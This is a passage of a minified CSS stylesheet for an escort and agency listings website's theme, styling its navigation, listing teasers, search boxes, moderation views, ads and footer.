.ad-wrapper{padding:5px;}.text-advertisement .ad-header{font-weight:bold;font-size:1.1em;}#block-ad-17 .text-advertisement .ad-body{font-size:0.9em;color:#D26EDE;}#block-ad-17 a:hover{background:#9A00AC;color:#fff;display:block;}#block-ad-17 a:hover .ad-body{color:#fff;}.nav a{display:block;width:180px;height:34px;margin-bottom:9px;}a.nav-escorts{background:url(/sites/all/themes/SNtheme/images/nav_escorts1.gif) no-repeat top left;}a.nav-escorts:hover{background:url(/sites/all/themes/SNtheme/images/nav_escorts2.gif) no-repeat top left;}a.nav-agencies{background:url(/sites/all/themes/SNtheme/images/nav_agencies1.gif) no-repeat top left;}a.nav-agencies:hover{background:url(/sites/all/themes/SNtheme/images/nav_agencies2.gif) no-repeat top left;}a.nav-agency-and-indy-links{background:url(/sites/all/themes/SNtheme/images/nav_agency-and-indy-links1.gif) no-repeat top left;}a.nav-agency-and-indy-links:hover{background:url(/sites/all/themes/SNtheme/images/nav_agency-and-indy-links2.gif) no-repeat top left;}a.nav-visiting-escorts{background:url(/sites/all/themes/SNtheme/images/nav_visiting-escorts1.gif) no-repeat top left;}a.nav-visiting-escorts:hover{background:url(/sites/all/themes/SNtheme/images/nav_visiting-escorts2.gif) no-repeat top left;}a.nav-therapeutic-services{background:url(/sites/all/themes/SNtheme/images/nav_therapeutic-services1.gif) no-repeat top left;}a.nav-therapeutic-services:hover{background:url(/sites/all/themes/SNtheme/images/nav_therapeutic-services2.gif) no-repeat top left;}a.nav-nsa{background:url(/sites/all/themes/SNtheme/images/nav_nsa1.gif) no-repeat top left;}a.nav-nsa:hover{background:url(/sites/all/themes/SNtheme/images/nav_nsa2.gif) no-repeat top left;}a.nav-freecams{background:url(/sites/all/themes/SNtheme/images/nav_freecams.gif) no-repeat top left;}a.nav-freecams:hover{background:url(/sites/all/themes/SNtheme/images/nav_freecams2.gif) no-repeat top left;}.nav a.whitenav{color:#b1b1b1;}.nav a.whitenav:hover{color:#fff;}.nav a.pinknav{background:#b8007a;-webkit-box-shadow:0px -5px 10px #ab1078 inset;box-shadow:0px -5px 10px #ab1078 inset;color:#d6d6d6;}.nav a.pinknav:hover{background:#f73db9;-webkit-box-shadow:0px -5px 10px #dc3ea8 inset;box-shadow:0px -5px 10px #dc3ea8 inset;color:#ffffff;}#block-block-5{color:#fff;font-weight:normal;margin-top:20px;margin-bottom:20px;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9{background:url(/sites/all/themes/SNtheme/images/front_featured-escorts.gif) no-repeat top left;width:216px;height:192px;float:right;text-align:center;margin-right:10px;margin-bottom:20px;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9 .block-inner{width:152px;margin-left:47px;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9 .content{padding-top:11px;padding-bottom:12px;line-height:12px;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9 .views-rotator-item{position:relative;top:0pt;left:0pt;z-index:2;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9 a{text-decoration:none;font-weight:bold;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9 a:hover{color:#D62C9E;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9 a img{border:2px solid #fff;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9 a:hover img{border:2px solid #D62C9E;}#block-views-1c1fa6a206945ab8f694233b8e286407{background:url(/sites/all/themes/SNtheme/images/front_featured-agencies.gif) no-repeat top left;width:216px;height:192px;float:right;text-align:center;margin-right:10px;}#block-views-1c1fa6a206945ab8f694233b8e286407 .block-inner{width:152px;margin-left:47px;}#block-views-1c1fa6a206945ab8f694233b8e286407 .content{padding-top:11px;padding-bottom:12px;line-height:12px;}#block-views-1c1fa6a206945ab8f694233b8e286407 .views-rotator-item{position:relative;top:0pt;left:0pt;z-index:2;}#block-views-1c1fa6a206945ab8f694233b8e286407 a{text-decoration:none;font-weight:bold;}#block-views-1c1fa6a206945ab8f694233b8e286407 a:hover{color:#D62C9E;}#block-views-1c1fa6a206945ab8f694233b8e286407 a img{border:2px solid #fff;}#block-views-1c1fa6a206945ab8f694233b8e286407 a:hover img{border:2px solid #D62C9E;}#block-views-dc0b84aa4ab9e73e753661a9e4872f6c{background:url(/sites/all/themes/SNtheme/images/front_featured-escorts.gif) no-repeat top left;width:216px;height:192px;float:right;text-align:center;margin-right:2px;}#block-views-dc0b84aa4ab9e73e753661a9e4872f6c .block-inner{width:152px;margin-left:47px;}#block-views-dc0b84aa4ab9e73e753661a9e4872f6c .content{padding-top:11px;padding-bottom:12px;line-height:12px;}#block-views-dc0b84aa4ab9e73e753661a9e4872f6c .views-rotator-item{position:relative;top:0pt;left:0pt;z-index:2;}#block-views-dc0b84aa4ab9e73e753661a9e4872f6c a{text-decoration:none;font-weight:bold;}#block-views-dc0b84aa4ab9e73e753661a9e4872f6c a:hover{color:#D62C9E;}#block-views-dc0b84aa4ab9e73e753661a9e4872f6c a img{border:2px solid #fff;}#block-views-dc0b84aa4ab9e73e753661a9e4872f6c a:hover img{border:2px solid #D62C9E;}.emptytext{color:#000;margin-left:25px;margin-right:25px;margin-top:35px;}#block-block-6{clear:both;color:#fff;margin-top:10px;margin-bottom:20px;}#block-block-6 .welcomebold{font-weight:bold;}#block-block-6 a{color:#fff;text-decoration:none;font-weight:bold;}#block-block-6 a:hover{text-decoration:underline;}.block-views .views-row-odd{clear:both;float:left;width:318px;height:105px;}.block-views .views-row-even{float:right;width:318px;height:105px;}.block-views .view-footer{clear:both;margin-top:-10px;border-bottom:2px solid #7F3E89;margin-bottom:0px;padding-bottom:4px;height:30px;}.block-views .view-footer a{font-size:1.2em;text-decoration:none;font-weight:bold;color:#D62C9E;}.block-views .view-footer a:hover{text-decoration:underline;}.block-views H2.title{font-weight:normal;margin-bottom:10px;font-size:1.6em;background:#3E3E3E;float:left;padding-right:10px;margin-bottom:16px;}.block-views .node.node-teaser{margin-bottom:5px;padding-bottom:10px;}.block-views .teaser-title a{font-size:1.4em;text-decoration:none;}.block-views .teaser-title a:hover{color:#D62C9E;}.block-views .node.node-teaser .field.field-field-photos{width:78px;height:78px;float:left;margin-right:10px;margin-top:2px;background:#4F4F4F;}.block-views .node.node-teaser .field.field-field-photos a{display:block;height:75px;border:1px solid #8A8A8A;}.block-views .node.node-teaser .field.field-field-photos a:hover{display:block;border:1px solid #D62C9E;}.block-views .node.node-teaser .field.teaser-description{margin-top:4px;font-size:11px;line-height:13px;height:35px;}.block-views .node.node-teaser .field.teaser-morelink{margin-top:8px;}.block-views .node.node-teaser .field.teaser-morelink a{margin-top:8px;text-decoration:none;font-weight:bold;}.block-views .node.node-teaser .field.teaser-morelink a:hover{color:#D62C9E;}.block-views .view-empty{clear:both;}#block-views-Recent_Listings-block_1,#block-views-c947d4bf07886149bf2ba93ea8589ee5,#block-views-de7f89c8c32a3c3c970a5bd4005b7537,#block-views-Recent_Listings-block_2{clear:both;background:#3E3E3E url(/sites/all/themes/SNtheme/images/front_recent-escorts-footer.gif) no-repeat bottom left;padding:0px;padding-bottom:10px;margin-bottom:25px;}#block-views-Recent_Listings-block_1 .block-inner,#block-views-c947d4bf07886149bf2ba93ea8589ee5 .block-inner,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 .block-inner,#block-views-Recent_Listings-block_2 .block-inner{padding:10px;padding-bottom:0px;padding-top:4px;background:#3E3E3E url(/sites/all/themes/SNtheme/images/front_recent-blocks.gif) no-repeat top left;}#block-views-Recent_Listings-block_1 H2.title,#block-views-c947d4bf07886149bf2ba93ea8589ee5 H2.title,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 H2.title,#block-views-Recent_Listings-block_2  H2.title{color:#7B6C7D;}#block-views-Recent_Listings-block_1 .view-footer,#block-views-c947d4bf07886149bf2ba93ea8589ee5 .view-footer,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 .view-footer,#block-views-Recent_Listings-block_2 .view-footer{border-bottom:2px solid #7B6C7D;}#block-views-Recent_Listings-block_1 a,#block-views-c947d4bf07886149bf2ba93ea8589ee5 a,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 a,#block-views-Recent_Listings-block_2 a{color:#AA70AD;}#block-views-Recent_Listings-block_1 a:hover,#block-views-c947d4bf07886149bf2ba93ea8589ee5 a:hover,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 a:hover,#block-views-Recent_Listings-block_2 a:hover{color:#CBA5CD;}#block-views-Recent_Listings-block_1 .teaser-morelink a,#block-views-c947d4bf07886149bf2ba93ea8589ee5 .teaser-morelink a,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 .teaser-morelink a,#block-views-Recent_Listings-block_2 .teaser-morelink a{color:#B8007B;}#block-views-Recent_Listings-block_1 .teaser-morelink a:hover,#block-views-c947d4bf07886149bf2ba93ea8589ee5 .teaser-morelink a:hover,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 .teaser-morelink a:hover,#block-views-Recent_Listings-block_2 .teaser-morelink a:hover{color:#D62C9E;}#block-views-c947d4bf07886149bf2ba93ea8589ee5 .teaser-description{display:none;}#block-views-c947d4bf07886149bf2ba93ea8589ee5 .visiting-dates{margin-top:4px;font-size:11px;line-height:13px;height:35px;}#block-views-c947d4bf07886149bf2ba93ea8589ee5 .vdlabel{font-weight:bold;display:block;}#block-views-c947d4bf07886149bf2ba93ea8589ee5 .date-display-end{display:block;}.view-display-id-page_1{background:url(/sites/all/themes/SNtheme/images/page-header.gif) no-repeat top right;background:none;}.view-display-id-page_1 .view-header,.snsearch-page .view-header{font-weight:normal;font-size:1.6em;background:#000;float:left;padding-right:10px;margin-bottom:16px;line-height:32px;color:#865C8D;color:#DDDDDD;color:#7B6C7D;}.view-display-id-page_1 .view-content,.snsearch-page .view-content{clear:left;}.view-display-id-page_1 .views-row,.snsearch-page .views-row{margin-bottom:15px;padding-bottom:15px;border-bottom:1px dashed #565656;}.view-display-id-page_1 .views-field-title a,.snsearch-page .views-field-title a{font-size:1.4em;text-decoration:none;color:#AA70AD;}.view-display-id-page_1 .views-field-title a:hover,.snsearch-page .views-field-title a:hover{color:#CBA5CD;}.view-display-id-page_1 .views-field-field-photos-fid,.snsearch-page .views-field-field-photos-fid{width:78px;height:78px;float:left;margin-right:20px;margin-top:2px;}.view-display-id-page_1 .views-field-field-photos-fid a,.snsearch-page .views-field-field-photos-fid a{display:block;height:75px;border:1px solid #8A8A8A;}.view-display-id-page_1 .views-field-field-photos-fid a:hover,.snsearch-page .views-field-field-photos-fid a:hover{display:block;border:1px solid #D62C9E;}.view-display-id-page_1 .views-field-field-description-value,.snsearch-page .views-field-field-description-value{margin-top:6px;font-size:12px;line-height:15px;height:33px;}.view-display-id-page_1 .views-field-view-node,.snsearch-page .views-field-view-node{margin-top:8px;}.view-display-id-page_1 .views-field-view-node a,.snsearch-page .views-field-view-node a{margin-top:8px;text-decoration:none;font-weight:bold;}.view-display-id-page_1 .views-field-view-node a:hover,.snsearch-page .views-field-view-node a:hover{color:#D62C9E;}.view-display-id-page_1 .view-empty,.snsearch-page .view-empty{clear:both;font-size:1.2em;line-height:1.3em;}.view-display-id-page_1 .view-empty a,.snsearch-page .view-empty a{font-weight:bold;text-decoration:none;}.view-Visiting-Escorts .views-field-field-description-value{height:18px;}.view-Visiting-Escorts .views-field-field-arrivaldate-value{color:#A4A4A4;}.view-Agency-Banners .views-row{margin-bottom:5px;padding-bottom:5px;border-bottom:none;}.view-Agency-Banners .view-content{text-align:center;}.view-display-id-page_1 .view-filters,.snsearch-page .view-filters{clear:left;margin-bottom:20px;}ul.pager{color:#bbb;font-size:1.1em;font-weight:bold;padding:0;}.section-admin ul.pager{color:#aaa;}.item-list ul.pager li{padding:0.4em;}ul.pager a{color:#B8007B;text-decoration:none;}ul.pager a:hover{color:#D62C9E;}ul.pager .pager-first a,ul.pager .pager-previous a,ul.pager .pager-next a,ul.pager .pager-last a{font-weight:normal;}.view-id-taxonomy_term{background:none;}.view-id-taxonomy_term .view-header{font-weight:normal;font-size:1.6em;background:#000;float:left;padding-right:10px;margin-bottom:16px;line-height:32px;color:#7B6C7D;}.view-id-taxonomy_term .view-header .view-header-link a{font-size:0.7em;text-decoration:none;color:#D62C9E;}.view-id-taxonomy_term .view-header .view-header-link a:hover{text-decoration:underline;}.view-id-taxonomy_term .view-content{clear:left;}.view-id-taxonomy_term .views-row{margin-bottom:15px;padding-bottom:15px;border-bottom:1px dashed #565656;}.view-id-taxonomy_term .views-field-title a{font-size:1.4em;text-decoration:none;color:#AA70AD;}.view-id-taxonomy_term .views-field-title a:hover{color:#CBA5CD;}.view-id-taxonomy_term .views-field-field-photos-fid{width:78px;height:78px;float:left;margin-right:20px;margin-top:2px;}.view-id-taxonomy_term .views-field-field-photos-fid a{display:block;height:75px;border:1px solid #8A8A8A;}.view-id-taxonomy_term .views-field-field-photos-fid a:hover{display:block;border:1px solid #D62C9E;}.view-id-taxonomy_term .views-field-field-description-value{margin-top:6px;font-size:12px;line-height:15px;height:33px;}.view-id-taxonomy_term .views-field-view-node{margin-top:8px;}.view-id-taxonomy_term .views-field-view-node a{margin-top:8px;text-decoration:none;font-weight:bold;}.view-id-taxonomy_term .views-field-view-node a:hover{color:#D62C9E;}.view-id-taxonomy_term .view-empty{clear:both;font-size:1.2em;line-height:1.3em;}.view-id-taxonomy_term .view-empty a{font-weight:bold;text-decoration:none;}.view-id-moderation{background:none;}.view-id-moderation .view-content{clear:left;}.view-id-moderation span{margin-right:20px;margin-bottom:8px;}.view-id-moderation div{margin-bottom:8px;}.view-id-moderation label{color:#727272;}.view-id-moderation .views-row{margin-bottom:35px;padding-bottom:35px;border-bottom:1px dashed #565656;}.view-id-moderation.view-display-id-page_3  .views-row{margin-bottom:5px;padding-bottom:5px;border-bottom:none;}.view-id-moderation .views-field-title{margin-bottom:10px;}.view-id-moderation .views-field-type{margin-bottom:10px;font-weight:bold;}.view-id-moderation .views-field-sitename{margin-bottom:10px;}.view-id-moderation .views-field-name{margin-top:10px;}.view-id-moderation .views-field-field-age-value{margin-top:20px;}.view-id-moderation .views-field-nothing,.view-id-moderation .views-field-nothing-2{margin-top:20px;margin-bottom:10px;font-style:italic;color:#AA70AD;font-size:1.2em;}.view-id-moderation .views-field-field-description-value .field-content{margin-left:20px;}.view-id-moderation .views-field-field-photos-fid{width:100%;height:100%;float:none;margin-right:20px;}.view-id-moderation .views-field-field-photos-fid a{display:inline;height:100%;border:1px solid #8A8A8A;}.view-id-moderation .views-field-field-photos-fid a:hover{display:inline;border:1px solid #D62C9E;}.view-id-moderation .views-field-field-description-value{margin-top:10px;font-size:12px;line-height:15px;height:100%;}.view-id-moderation .views-field-field-website-url-value{margin-bottom:20px;}.view-id-moderation .views-field-field-our-banner-value{margin-bottom:20px;}.view-id-moderation .views-field-view-node a{margin-top:10px;text-decoration:underline;font-weight:bold;}.view-id-moderation .views-field-view-node a:hover{color:#D62C9E;}.view-id-moderation .views-field-view-node,.view-id-moderation .views-field-publishcontent,.view-id-moderation .views-field-edit-node,.view-id-moderation .views-field-delete-node{font-size:1.1em;font-weight:bold;}.view-id-moderation .view-empty{clear:both;font-size:1.2em;line-height:1.3em;}.view-id-moderation .view-empty a{font-weight:bold;text-decoration:none;}.view-Escort-Categories table,.view-Escort-Locations table{margin:0;width:100%;}.view-Escort-Categories TR,.view-Escort-Locations TR{min-height:23px;}.view-Escort-Categories td,.view-Escort-Locations td{width:25%;font-size:14px;padding:4px 0;}.view-Escort-Categories a,.view-Escort-Locations a{font-size:1.2em;text-decoration:none;color:#D62C9E;}.view-Escort-Categories a:hover,.view-Escort-Locations a:hover{text-decoration:underline;}.view-Escort-Categories .view-empty a,.view-Escort-Locations .view-empty a{font-size:1em;margin-right:0;}#block-views-Escort_Locations-block_1{margin:20px 0;padding-bottom:15px;border-bottom:1px dashed #565656;}#block-views-Escort_Locations-block_1 .view-header{color:#fff;font-size:1.6em;text-align:center;margin-bottom:15px;}#block-views-Escort_Locations-block_1 td{text-align:center;}#content-bottom{margin-top:35px;}.disclaimer-box{margin:auto;margin-top:15px;display:block;height:35px;overflow:auto;font-size:0.8em;line-height:1.1em;text-align:left;color:#727272;}.disclaimer-title{font-weight:bold;margin-bottom:2px;}#footer{margin-top:20px;padding-top:10px;border-top:2px solid #B6399C;font-size:0.8em;line-height:1.1em;text-align:center;}#footer a{text-decoration:none;margin-right:17px;}#footer .exempt a{margin-right:0px;}#footer .exempt{margin-bottom:10px;}#footer .intralinks{margin-bottom:10px;}#footer .interlinks{margin-bottom:10px;}div.messages,div.status,div.warning,div.error{min-height:21px;margin:0 0em 15px 0em;border:2px solid #fff;padding:5px 5px 5px 35px;color:#000;background-color:#fff;background-image:url(/sites/all/themes/SNtheme/images/messages-status.png);background-repeat:no-repeat;background-position:5px 5px;}div.warning{border-color:#fff;background-image:url(/sites/all/themes/SNtheme/images/messages-warning.png);}div.warning,tr.warning{color:#000;background-color:#FFECFF;}div.error{border-color:#c00;background-image:url(/sites/all/themes/SNtheme/images/messages-error.png);}div.error,tr.error{color:#900;background-color:#fee;}div.messages ul{margin-top:0;margin-bottom:0;}.page-node-add dt{font-size:1.4em;}.page-node-add dd{margin-top:6px;margin-bottom:15px;}#content-header h1.title{font-weight:normal;font-size:1.6em;background:#000;padding-right:10px;margin-bottom:16px;line-height:32px;color:#7B6C7D;}body.section-admin #content-header h1.title{background:none;color:#000;}.section-node-add ul.tips{list-style-type:none;}#edit-field-banners-0-ahah-wrapper .form-item .filefield-element.clear-block{margin-bottom:0px;}#edit-field-banners-0-ahah-wrapper .form-item .filefield-element.clear-block .widget-edit .form-item{margin-bottom:0px;}input.form-submit{margin-top:15px;padding-left:4px;padding-right:4px;}.node-form #edit-title-wrapper{margin-bottom:0px;}.view-display-id-page_1 .view-filters,.snsearch-page .view-filters{margin-left:100px;margin-bottom:15px;}.view-display-id-page_1 .view-filters .views-exposed-widget,.snsearch-page .view-filters .views-exposed-widget{height:50px;text-align:right;}.view-display-id-page_1 .view-filters .views-exposed-widget .form-item,.snsearch-page .view-filters .views-exposed-widget .form-item{margin-top:4px;}#block-views-moderation-block_1 .view.view-id-moderation .view-content .views-row{display:block;width:175px;min-height:145px;height:auto;margin-bottom:10px;padding-bottom:0px;border:none;}#block-views-moderation-block_1 .view.view-id-moderation div.views-field-nothing{margin-top:10px;margin-bottom:0px;font-style:normal;color:#AA70AD;font-size:1em;}#block-views-moderation-block_1 .view.view-id-moderation span,#block-views-moderation-block_1 .view.view-id-moderation div{margin-right:0px;margin-bottom:0px;}#block-block-11{padding-top:20px;}.ext-redirect #content{border-left:none;text-align:center;margin-top:20px;}.ext-redirect #content-header h1.title{display:none;}.ext-redirect #content-area .content{float:left;font-size:10px;margin-top:20px;}.ext-redirect .content p{margin:5px 0;}.ext-redirect .colorbox-close{color:#B8007B;cursor:pointer;text-decoration:underline;display:block;font-weight:bold;}.ext-redirect .colorbox-close:hover{color:#D62C9E;cursor:pointer;}.ext-redirect span.ext{display:none;}#ad-552862{margin-left:-20px;}#block-views--exp-search-page_2{margin:20px 0;background:#693A5A;padding:5px;border:2px solid #AC1D95;border-top:2px solid #BD5BAD;border-left:2px solid #BD5BAD;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 1px 1px 10px  #64205F;box-shadow:inset 1px 1px 10px  #64205F;}#block-views--exp-search-page_2 h2{font-size:1.1em;background:none;margin-bottom:5px;color:#E687D6;}#block-views--exp-search-page_2 .views-exposed-widget #edit-keywords{width:99px;-webkit-border-radius:3px;border-radius:3px;}form[id^="views-exposed-form-search-page"] label{display:none;}form[id^="views-exposed-form-search-page"] .views-exposed-form .views-exposed-widget{padding:0;}form[id^="views-exposed-form-search-page"] .views-exposed-form .views-exposed-widget .form-submit{margin:0 0 0 9px;height:1.9em;width:52px;}.view-id-search.view-display-id-page_1 .views-exposed-form .views-exposed-widget #edit-keywords,.view-id-search.snsearch-page .views-exposed-form .views-exposed-widget #edit-keywords{width:200px;}.view-id-search.view-display-id-page_1 .view-filters,.view-id-search.snsearch-page .view-filters{margin:0 0 20px;border-bottom:1px solid #565656;padding-bottom:20px;}.view-id-search.view-display-id-page_1 .view-filters .views-exposed-widget,.view-id-search.snsearch-page .view-filters .views-exposed-widget{height:auto;text-align:left;}.view-id-search.view-display-id-page_1 .view-filters .views-exposed-widget .form-item,.view-id-search.snsearch-page .view-filters .views-exposed-widget .form-item{margin-top:0px;}.view-id-search.view-display-id-page_1 .views-row,.view-id-search.snsearch-page .views-row{float:left;}.view-id-search.view-display-id-page_1 .views-field-view-node,.view-id-search.snsearch-page .views-field-view-node{float:left;}.view-id-search.view-display-id-page_1 .views-field-type,.view-id-search.snsearch-page .views-field-type{float:right;margin-top:8px;color:#888;}.block-webform{margin:20px 0;background:#563A69;padding:5px;border:2px solid #8F1DAC;border-top:2px solid #A25BBD;border-left:2px solid #A95BBD;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 1px 1px 10px  #64205F;box-shadow:inset 1px 1px 10px  #64205F;color:#fff;clear:left;}.block-webform h2{font-size:1.1em;background:none;margin-bottom:5px;color:#DA9EF6;font-weight:normal;}.block-webform label{font-weight:normal;}.block-webform #edit-submitted-your-email,.block-webform #edit-submitted-your-email-1{width:99px;-webkit-border-radius:3px;border-radius:3px;float:left;}.block-webform .form-item{margin-top:0;float:left;}.block-webform .form-submit{margin:16px 0 5px 9px;height:1.9em;width:52px;letter-spacing:-1px;}.block-webform .captcha-admin-links{display:none;}#block-ad-63{display:none;}#block-ad-59,#bet-leftcol{text-align:center;}#bet-linktest{color:#000;}.node-top-banner{float:left;margin-bottom:10px;}.group-tids-58{margin-left:-20px;}.section-admin #very-header,.section-admin #block-ad-118,.admin-menu #very-header,.admin-menu #block-ad-118,.page-cookie-test #very-header,.page-cookie-test #block-ad-118{display:none;}.node #node-8324 .field-field-photos,#node-8324 .field-field-description p:first-child,#node-8324 .node-top-banner,.node #node-5278 .field-field-photos,#node-5278 .field-field-description p:first-child,#node-5278 .node-top-banner,.node #node-961 .field-field-photos,#node-961 .field-field-description p:first-child,#node-961 .node-top-banner,.node #node-5282 .field-field-photos,#node-5282 .field-field-description p:first-child,#node-5282 .node-top-banner,.node #node-4135 .field-field-photos,#node-4135 .field-field-description p:first-child,#node-4135 .node-top-banner,.node #node-12808 .field-field-photos,#node-12808 .field-field-description p:first-child,#node-12808 .node-top-banner,.node #node-4338 .field-field-photos,#node-4338 .field-field-description p:first-child,#node-4338 .node-top-banner,.node-type-escort-listing #node-590795 .field-field-photos,#node-590795 .field-field-description p:first-child,#node-590795 .node-top-banner,.node-type-escort-listing #node-590796 .field-field-photos,#node-590796 .field-field-description p:first-child,#node-590796.node-top-banner,.node-type-agency-listing #node-590821 .field-field-photos,#node-590821 .field-field-description p:first-child,#node-590821 .node-top-banner{display:none;}.page-continue h1.title{display:none;}.interstitial{text-align:right;position:relative;top:20px;}div.service-links{margin:15px 0px;}div.service-links div.service-label{font-size:13px;width:auto;color:#CCCCCC;font-weight:bold;background:#F6F6F6;padding:6px;}div.service-links ul.links{margin:0px 0px 0px 5px;padding:0px;}div.service-links ul.links li{margin:5px 3px 3px 0px;display:inline-block;padding:0;max-width:95px;}div.service-links ul.links li.service-links-facebook-share{margin:0px 15px 0px 0px;position:relative;top:2px;}div.service-links ul.links li .fb_iframe_widget iframe{border:2px solid;margin:-5px 0px 0px 0px;}a.lclink{color:#A632E7;}a.lclink:hover{color:#C26DF1;}a,a img,input{-webkit-transition:all 0.35s ease,background-position 1ms;transition:all 0.35s ease,background-position 1ms;}body{font-family:'Open Sans',Verdana,Arial,Helvetica,sans-serif;font-size:15px;}#header{margin-bottom:10px;}#block-block-7{font-size:11px;background:url(/sites/all/themes/SNtheme/images/header-bottom.gif) no-repeat right 2px;margin-bottom:10px;padding-bottom:2px;}#block-block-7 a{font-size:12px;}#block-block-7 a:hover{text-decoration:none;}.disclaimer-box{color:#372E3C;}.block-views H2.title{background:none;}.block-views .view-footer{border:none !important;height:auto !important;}#block-views-Recent_Listings-block_1,#block-views-c947d4bf07886149bf2ba93ea8589ee5,#block-views-de7f89c8c32a3c3c970a5bd4005b7537,#block-views-Recent_Listings-block_2{background:none;-webkit-border-radius:0px;border-radius:0px;padding:0;margin-bottom:30px;}#block-views-Recent_Listings-block_1 .block-inner,#block-views-c947d4bf07886149bf2ba93ea8589ee5 .block-inner,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 .block-inner,#block-views-Recent_Listings-block_2 .block-inner{background:none;padding:0;}#block-views-Recent_Listings-block_1 H2.title,#block-views-c947d4bf07886149bf2ba93ea8589ee5 H2.title,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 H2.title,.view-display-id-page_1 .view-header,#content-header h1.title,.view-id-taxonomy_term .view-header,#block-views-Recent_Listings-block_2 H2.title{color:#fff;text-transform:uppercase;font-size:1.6em;font-weight:bold;border-bottom:2px solid #fff;display:block;width:100%;padding:0 0 10px;margin-bottom:20px;}.view-display-id-page_1 .view-header h1,.view-id-taxonomy_term .view-header h1{font-size:1em;margin-bottom:0;line-height:32px;}#block-views-de7f89c8c32a3c3c970a5bd4005b7537 H2.title,.view-display-id-page_1 .view-header,#content-header h1.title{margin-top:-5px;}#block-views-Recent_Listings-block_1 .teaser-title a,#block-views-c947d4bf07886149bf2ba93ea8589ee5 .teaser-title a,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 .teaser-title a,.view-display-id-page_1 .views-field-title a,.view-id-taxonomy_term .views-field-title a,.snsearch-page .views-field-title a,#block-views-Recent_Listings-block_2 .teaser-title a{font-size:1.4em;font-weight:bold;color:#6D1B99;line-height:1.05em;}.breadcrumb a{color:#6D1B99;}#block-views-Recent_Listings-block_1 .teaser-title a:hover,#block-views-c947d4bf07886149bf2ba93ea8589ee5 .teaser-title a:hover,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 .teaser-title a:hover,.view-display-id-page_1 .views-field-title a:hover,.breadcrumb a:hover,.view-id-taxonomy_term .views-field-title a:hover,.snsearch-page .views-field-title a:hover,#block-views-Recent_Listings-block_2 .teaser-title a:hover{color:#9D60C0;}.block-views .node.node-teaser .field.teaser-description,.block-views .node.node-teaser .field.teaser-morelink a,.view-display-id-page_1 .views-field-view-node a,.view-id-taxonomy_term .views-field-view-node a,.snsearch-page .views-field-view-node a{font-size:12px;}.block-views .node.node-teaser .field.teaser-morelink,.view-display-id-page_1 .views-field-view-node,.view-id-taxonomy_term .views-field-view-node,.snsearch-page .views-field-view-node{margin-top:6px;}.block-views .node.node-teaser .field.field-field-photos a{width:75px;}#block-views-Recent_Listings-block_1 .view-footer a,#block-views-c947d4bf07886149bf2ba93ea8589ee5 .view-footer a,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 .view-footer a,#block-views-Recent_Listings-block_2 .view-footer a{display:block;text-align:center;-webkit-border-radius:3px;border-radius:3px;background:#AA70AD;color:#000;padding:15px 5px !important;}#block-views-Recent_Listings-block_1 .views-row,#block-views-c947d4bf07886149bf2ba93ea8589ee5 .views-row,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 .views-row,#block-views-Recent_Listings-block_2 .views-row{height:auto;margin-bottom:20px;border-bottom:1px dashed #565656;}#block-block-4{margin-bottom:25px;}.nav a,#block-views-Recent_Listings-block_1 .view-footer a,#block-views-c947d4bf07886149bf2ba93ea8589ee5 .view-footer a,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 .view-footer a,a.purpleblock,#block-ad-119 .ad-header,#block-views-Recent_Listings-block_2 .view-footer a{text-decoration:none;margin:0 0 8.5px;height:auto;min-height:17px;width:auto;padding:7.5px 5px;border:none;-webkit-border-radius:3px;border-radius:3px;color:#000;font-weight:700;clear:left;text-align:center;text-transform:uppercase;background:#6D1B99;-webkit-box-shadow:0px -5px 10px #62148C inset;box-shadow:0px -5px 10px #62148C inset;}.nav a:hover,#block-views-Recent_Listings-block_1 .view-footer a:hover,#block-views-c947d4bf07886149bf2ba93ea8589ee5 .view-footer a:hover,#block-views-de7f89c8c32a3c3c970a5bd4005b7537 .view-footer a:hover,a.purpleblock:hover,#block-ad-119 .ad-header:hover,#block-views-Recent_Listings-block_2 .view-footer a:hover{background:#9D60C0;-webkit-box-shadow:0px -5px 10px #8F4CB6 inset;box-shadow:0px -5px 10px #8F4CB6 inset;}a.purpleblock{float:left;width:100%;font-size:1.2em;padding:15px 5px;}#block-ad-119{margin-top:-17px;}#block-ad-119 .text-advertisement{padding:0;border:none;}#block-ad-119 .ad-image-counter{display:none;}#block-ad-119 .ad-wrapper{padding:0;}#block-ad-119 a{text-decoration:none;}#block-ad-119 .ad-header{font-size:1em;display:block;}#block-ad-119 .ad-body{display:none;}.block-webform,#block-views--exp-search-page_2{border-width:1px;}.block-webform,#block-views--exp-search-page_2{border:none !important;-webkit-box-shadow:none;box-shadow:none;}.block-webform,#block-views--exp-search-page_2{background:none;border:none !important;padding:0;}.block-webform h2,#block-views--exp-search-page_2 h2{font-size:13.1333px;letter-spacing:-0.214px;margin-bottom:10px;color:#FFF;text-transform:uppercase;font-weight:700;}.block-webform label{font-size:12px;margin-top:-5px;}#block-block-5{margin-top:25px;}h1.homepage-welcome{font-size:18px;margin:20px 0 